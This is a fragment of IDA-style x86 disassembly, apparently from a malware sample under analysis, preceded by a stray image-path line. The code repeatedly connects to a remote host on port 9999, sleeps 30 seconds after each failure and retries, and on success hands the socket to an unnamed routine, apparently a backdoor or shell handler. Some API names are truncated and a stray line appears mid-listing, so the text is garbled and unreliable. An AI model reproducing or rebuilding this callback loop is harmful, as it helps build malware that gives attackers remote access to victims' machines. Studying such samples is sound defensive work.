 loc_4013D6:
pop edi
pop esi
mov esp, ebp
pop ebp
retn
_main endp
loc_401304:
mov edx, [ebp+var_1BC]
mov eax, [edx+0Ch]
mov ecx, [eax]
mov edx, [ecx]
mov dword ptr [ebp+var_1CC.sa_data+2], edx
push 270Fh ; hostshort
call ds:htons
mov word ptr [ebp+var_1CC.sa_data], ax
mov [ebp+var_1CC.sa_family], 2
push 10h ; namelen
lea eax, [ebp+var_1CC]
push eax ; name
mov ecx, [ebp+s]
push ecx ; s
call ds:connect
mov [ebp+var_1B4], eax
cmp [ebp+var_1B4], 0FFFFFFFFh
jnz short loc_40137A
mov ecx, [ebp+s]
push ecx
call ds:closesock
call ds:WSACleanu
push 7530h
call ds:Sleep
jmp loc_40124C
wMilliseconds
loc_40137A:
mov eax, [ebp+s]
push eax
sub esp, 10h
mov ecx, esp
mov edx, dword ptr [ebp+var_1CC.sa_family]
mov [ecx], edx
mov eax, dword ptr [ebp+var_1CC.sa_data+2]
mov [ecx+4], eax
mov edx, dword ptr [ebp+var_1CC.sa_data+6]
mov [ecx+8], edx
mov eax, dword ptr [ebp+var_1CC.sa_data+0Ah]
mov [ecx+0Ch], eax
call sub_401000
add esp, 14h
mov ecx, [ebp+s]
push ecx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C